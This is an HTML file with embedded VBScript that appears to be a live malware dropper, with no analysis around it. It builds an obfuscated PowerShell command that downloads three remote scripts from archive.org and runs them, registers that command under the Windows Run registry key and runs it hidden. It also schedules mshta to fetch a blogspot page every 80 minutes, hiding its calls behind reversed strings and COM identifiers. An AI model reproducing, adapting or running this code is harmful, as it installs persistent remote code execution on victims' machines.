 <HTML>
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
pink = "pOwersHelL.exe i'E'x(iwr('https://ia801408.us.archive.org/16/items/150-Files-21-June/27.txt') -useB);i'E'x(iwr
('https://ia801408.us.archive.org/16/items/150-Files-21-June/27-2.txt') -useB);i'E'x(iwr
('https://ia801408.us.archive.org/16/items/150-Files-21-June/27-3.txt') -useB);"
Const tpok = &H80000001
lopaskkk = "."
Set kasodkmwm = GetObject("winmgmts:\\" & lopaskkk & "\root\default:StdRegProv")
poloaosd = "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
akosdwdjdw = "care"
kasodkmwm.SetStringValue tpok, poloaosd, akosdwdjdw, pink
set MicrosoftWINdows = GetObject(StrReverse("B0A85DF40C00-9BDA-0D11-0FC1-22CD539F:wen"))
MicrosoftWINdows _
. _
RUn _
pink,0
args = "/create /sc MINUTE /mo 80 /tn """"SECOTAKSA"""" /" & _
"F /tr """"\""""M" & "s" & "H" & "t" & "A""""\""""http://1230948%1230948@0v2x.blogspot.com/p/27.html\"""""
Set Somosa = GetObject("new:13709620-C279-11CE-A49E-444553540000")
Somosa _
. _
Shellexecute StrReverse("s" "k" "s" "a" "t" "h" "c" "s") _
,args _
, _
"" _
, _
StrReverse("n" "e" "p" "o") .
安全牛